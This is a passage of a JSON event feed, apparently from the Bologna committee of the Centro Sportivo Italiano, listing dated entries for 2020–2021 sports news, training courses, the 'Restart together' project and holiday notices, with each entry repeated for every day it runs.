atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-06 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-07 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-08 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-09 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-10 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-11 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-12 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-13 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-14 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-15 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-16 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-17 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-18 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-19 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-20 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-21 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-22 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-23 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-24 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-25 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-26 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-27 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-28 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-29 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-30 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-31 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-01 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-02 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-03 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-04 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-05 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-06 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-07 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-08 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-09 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-10 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-11 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-12 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-13 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-14 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-15 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-16 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-17 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-18 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-19 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-20 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-21 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-22 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-23 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-24 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-25 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-26 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-27 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-28 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-29 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-30 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-31 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-11 00:00:00","type":"","title":"Seminario formativo Karate","description":"","url":"\/attivita-sportive\/karate\/news\/64-news\/1254-seminario-formativo"},{"date":"2020-07-02 00:00:00","type":"","title":"SEISAN, uno studio di Hangetsu","description":"","url":"\/dalle-nostre-societa\/1255-seisan-uno-studio-di-hangetsu"},{"date":"2020-02-07 00:00:00","type":"","title":"Corso di formazione per Animatore Sport Equestre CSI - Livello AQ","description":"","url":"\/attivita-sportive\/sport-equestri\/sport-equestri\/120-news\/1262-corso-di-formazione-per-animatore-livello-aq-2"},{"date":"2020-02-08 00:00:00","type":"","title":"Corso di formazione per Animatore Sport Equestre CSI - Livello AQ","description":"","url":"\/attivita-sportive\/sport-equestri\/sport-equestri\/120-news\/1262-corso-di-formazione-per-animatore-livello-aq-2"},{"date":"2020-02-14 00:00:00","type":"","title":"Corso di formazione per Animatore Sport Equestre CSI - Livello AQ","description":"","url":"\/attivita-sportive\/sport-equestri\/sport-equestri\/120-news\/1262-corso-di-formazione-per-animatore-livello-aq-2"},{"date":"2020-02-15 00:00:00","type":"","title":"Corso di formazione per Animatore Sport Equestre CSI - Livello AQ","description":"","url":"\/attivita-sportive\/sport-equestri\/sport-equestri\/120-news\/1262-corso-di-formazione-per-animatore-livello-aq-2"},{"date":"2020-07-23 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-07-24 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-07-25 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-07-26 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-07-27 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-07-28 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-07-29 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-07-30 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-07-31 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-01 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-02 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-03 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-04 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-05 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-06 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-07 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-08 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-09 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-10 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-11 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-12 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-13 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-14 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-15 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-16 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-17 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-18 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-19 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-20 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-21 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-22 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-23 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-24 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-25 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-26 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-27 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-28 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-29 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-30 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-31 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-24 00:00:00","type":"","title":"Dal 24 agosto riapre il Comitato CSI di Bologna","description":"","url":"\/dalla-segreteria\/1275-dal-24-agosto-riapre-il-comitato-csi-di-bologna"},{"date":"2020-09-21 00:00:00","type":"","title":"Aperte le iscrizioni nuoto CSI!","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/1278-aperte-le-iscrizioni-nuoto-csi"},{"date":"2020-09-01 00:00:00","type":"","title":"Restart together anche a settembre!","description":"","url":"\/progetti\/archivio\/restart-together\/1280-restart-together-anche-a-settembre"},{"date":"2020-09-04 00:00:00","type":"","title":"Restart together anche a settembre!","description":"","url":"\/progetti\/archivio\/restart-together\/1280-restart-together-anche-a-settembre"},{"date":"2020-09-08 00:00:00","type":"","title":"Restart together anche a settembre!","description":"","url":"\/progetti\/archivio\/restart-together\/1280-restart-together-anche-a-settembre"},{"date":"2020-09-11 00:00:00","type":"","title":"Restart together anche a settembre!","description":"","url":"\/progetti\/archivio\/restart-together\/1280-restart-together-anche-a-settembre"},{"date":"2020-09-27 00:00:00","type":"","title":"Homelimpiadi: le premiazioni ","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1290-homelimpiadi-le-premiazioni"},{"date":"2020-10-07 00:00:00","type":"","title":"7\/10\/2020 Giornata dei Risvegli: arriva l'Alto Patronato del Presidente della Repubblica","description":"","url":"\/manifestazioni-eventi\/1299-7-10-2020-giornata-dei-risvegli-arriva-l-alto-patronato-del-presidente-della-repubblica"},{"date":"2020-11-07 00:00:00","type":"","title":"Corso di Formazione Ginnastica Artistica: giudici, istruttori e aspiranti istrutttori","description":"","url":"\/formazione\/istruttori\/1312-corso-di-formazione-ginnastica-artitica-giudici-istruttori-e-aspiranti-istrutttori"},{"date":"2020-11-08 00:00:00","type":"","title":"Corso di Formazione Ginnastica Artistica: giudici, istruttori e aspiranti istrutttori","description":"","url":"\/formazione\/istruttori\/1312-corso-di-formazione-ginnastica-artitica-giudici-istruttori-e-aspiranti-istrutttori"},{"date":"2020-11-21 00:00:00","type":"","title":"Corso di Formazione Ginnastica Artistica: giudici, istruttori e aspiranti istrutttori","description":"","url":"\/formazione\/istruttori\/1312-corso-di-formazione-ginnastica-artitica-giudici-istruttori-e-aspiranti-istrutttori"},{"date":"2020-11-22 00:00:00","type":"","title":"Corso di Formazione Ginnastica Artistica: giudici, istruttori e aspiranti istrutttori","description":"","url":"\/formazione\/istruttori\/1312-corso-di-formazione-ginnastica-artitica-giudici-istruttori-e-aspiranti-istrutttori"},{"date":"2020-11-07 00:00:00","type":"","title":"Corso di Formazione Ginnastica Ritmica: giudici, istruttori e aspiranti istrutttori","description":"","url":"\/formazione\/istruttori\/1313-corso-di-formazione-ginnastica-artitica-giudici-istruttori-e-aspiranti-istrutttori-2"},{"date":"2020-11-08 00:00:00","type":"","title":"Corso di Formazione Ginnastica Ritmica: giudici, istruttori e aspiranti istrutttori","description":"","url":"\/formazione\/istruttori\/1313-corso-di-formazione-ginnastica-artitica-giudici-istruttori-e-aspiranti-istrutttori-2"},{"date":"2020-11-21 00:00:00","type":"","title":"Corso di Formazione Ginnastica Ritmica: giudici, istruttori e aspiranti istrutttori","description":"","url":"\/formazione\/istruttori\/1313-corso-di-formazione-ginnastica-artitica-giudici-istruttori-e-aspiranti-istrutttori-2"},{"date":"2020-11-22 00:00:00","type":"","title":"Corso di Formazione Ginnastica Ritmica: giudici, istruttori e aspiranti istrutttori","description":"","url":"\/formazione\/istruttori\/1313-corso-di-formazione-ginnastica-artitica-giudici-istruttori-e-aspiranti-istrutttori-2"},{"date":"2020-12-03 00:00:00","type":"","title":"Fino al 3 dicembre sospese le attivit\u00e0 Csi di interesse nazionale","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1335-fino-al-3-dicembre-sospese-le-attivita-csi-di-interesse-nazionale"},{"date":"2020-12-08 00:00:00","type":"","title":"Pallavolo CSI: il nuovo V-Contest!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1341-pallavolo-csi-il-nuovo-contest"},{"date":"2020-12-03 00:00:00","type":"","title":"Corso Segnapunti Pallavolo","description":"","url":"\/formazione\/arbitri-e-giudici\/1344-corso-segnapunti-pallavolo-2"},{"date":"2020-12-15 00:00:00","type":"","title":"Corso Segnapunti Pallavolo","description":"","url":"\/formazione\/arbitri-e-giudici\/1344-corso-segnapunti-pallavolo-2"},{"date":"2020-11-18 00:00:00","type":"","title":"18 novembre: Giornata europea contro abusi sessuali","description":"","url":"\/notizie-dal-comitato\/1346-18-novembre-giornata-europea-contro-abusi-sessuali"},{"date":"2020-11-25 00:00:00","type":"","title":"25 novembre: giornata mondiale contro la violenza sulle donne","description":"","url":"\/fatti-persone\/1347-25-novembre-giornata-mondiale-contro-la-violenza-sulle-donne"},{"date":"2020-12-04 00:00:00","type":"","title":"Assisi 2020: digital edition","description":"","url":"\/manifestazioni-eventi\/1349-assisi-2020-digital-edition"},{"date":"2020-12-05 00:00:00","type":"","title":"Assisi 2020: digital edition","description":"","url":"\/manifestazioni-eventi\/1349-assisi-2020-digital-edition"},{"date":"2020-12-08 00:00:00","type":"","title":"45\u00b0 Camminata di San Luca \"diffusa\"","description":"","url":"\/manifestazioni-eventi\/1350-45-camminata-di-san-luca"},{"date":"2021-01-17 00:00:00","type":"","title":"Challenge pallavolo giovanile: alleniamoci con i selfie!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1353-challenge-pallavolo-giovanile-alleniamoci-con-i-selfie"},{"date":"2020-12-22 00:00:00","type":"","title":"Corso segnapunti Pallavolo: nuova data","description":"","url":"\/formazione\/arbitri-e-giudici\/1366-corso-segnapunti-pallavolo-nuova-data"},{"date":"2020-12-21 00:00:00","type":"","title":"Covid-19: contributi ad associazioni e societ\u00e0 sportive","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1367-covid-19-contributi-ad-associazioni-e-societa-sportive-per-attivita-e-spese-sostenute"},{"date":"2020-12-21 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2020-12-22 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2020-12-23 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2020-12-24 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2020-12-25 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2020-12-26 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2020-12-27 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2020-12-28 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2020-12-29 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2020-12-30 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2020-12-31 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2021-01-01 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2021-01-02 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2021-01-03 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2021-01-04 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2021-01-05 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2021-01-06 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2021-01-07 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2021-01-08 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2021-01-09 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2021-01-10 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2021-01-11 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2021-01-08 00:00:00","type":"","title":"Servizio 